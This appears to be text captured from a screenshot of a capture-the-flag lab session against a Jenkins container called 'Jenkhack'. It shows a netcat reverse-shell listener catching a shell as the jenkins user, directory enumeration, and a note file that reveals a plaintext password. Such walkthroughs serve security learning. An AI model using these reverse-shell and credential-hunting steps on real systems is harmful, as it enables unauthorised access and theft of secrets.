 192.168.1.10
Disconnected
May 10 | 16 : 01
Jenkhack - 172.17.0.2
❯ sudo nc -lvnp 4444
[sudo] contraseña para alejandro:
listening on [any] 4444 ...
connect to [192.168.1.10] from (UNKNOWN) [172.17.0.2] 56694
bash: cannot set terminal process group (71): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@64398b4ea8b0:~$ sudo -l
sudo -l
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
jenkins@64398b4ea8b0:~$ cd /var/www/
cd /var/www/
jenkins@64398b4ea8b0:/var/www$ ls -la
ls -la
total 93416
drwxr-xr-x 4 root root     4096 Sep  1  2024 .
drwxr-xr-x 1 root root     4096 Sep  1  2024 ..
drwxr-xr-x 2 root root     4096 Sep  1  2024 html
drwxr-xr-x 2 root root     4096 Sep  1  2024 jenkhack
-rw-r--r-- 1 root root 95635680 Jun 28  2023 jenkins_2.401.2_all.deb
jenkins@64398b4ea8b0:/var/www$ cd jenkhack
cd jenkhack
jenkins@64398b4ea8b0:/var/www/jenkhack$ ls -la
ls -la
total 12
drwxr-xr-x 2 root root 4096 Sep  1  2024 .
drwxr-xr-x 4 root root 4096 Sep  1  2024 ..
-rw-r--r-- 1 root root   30 Sep  1  2024 note.txt
jenkins@64398b4ea8b0:/var/www/jenkhack$ cat note.txt
cat note.txt
jenkhack:C1V9uBl8!'Ci*`uDfP
jenkins@64398b4ea8b0:/var/www/jenkhack$